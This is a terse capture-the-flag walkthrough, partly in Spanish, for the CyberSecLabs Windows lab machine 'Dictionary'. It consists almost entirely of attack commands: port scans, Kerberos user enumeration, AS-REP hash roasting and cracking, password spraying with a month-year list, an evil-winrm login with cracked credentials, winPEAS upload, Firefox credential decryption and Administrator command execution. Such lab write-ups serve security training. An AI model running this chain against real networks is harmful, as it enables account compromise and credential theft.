Dictionary
CyberSecLabs Windows
echo “172.31.3.4 Dictionary.csl” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 172.31.3.4 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA dictionary 172.31.3.4
nmap -sU -O -p- -oA dictionary-udp 172.31.3.4

smbclient -L \\172.31.3.4\
nmap -n -sV —script “ldap* and not brute” -p 389 172.31.3.4
https://book.hacktricks.xyz/windows/active-directory-methodology

Creamos un archivo llamado users con izabel

./kerbrute_linux_amd_64 userenum -d Dictionary.csl —dc Dictionary.csl /usr/share/seclists/Username/xato-net-10-million-usernames.txt

python3 /opt/impacket/examples/GetNPUsers.py Dictionary.csl/ -userfile users -format john -outputfile dictionaryhashes


john —wordlist=/usr/share/wordlists/rockyou.txt dictionaryhashes
rpcclient -u “izabel” 172.31.3.4

enumdomusers

Agregamos los usuarios en el archivo users
Creamos un script para hacer contraseñas con el mes y el año

python3 month_year.py > passwords

crackmapexec smb 172.31.3.4 -u users -p passwords


evil-winrm -i 172.31.3.4 -u BACKUP-Izabel -p October2019
upload winPEASany.exe
. .\winPEASany.exe

python3 /opt/firefox_decrypt/firefox_decrypt.py /home/kali/Desktop/boxes/dictionary

crackmapexec winrm 172.31.3.4 -u Administrator -p kC7pbrQAsTT -x ‘whoami’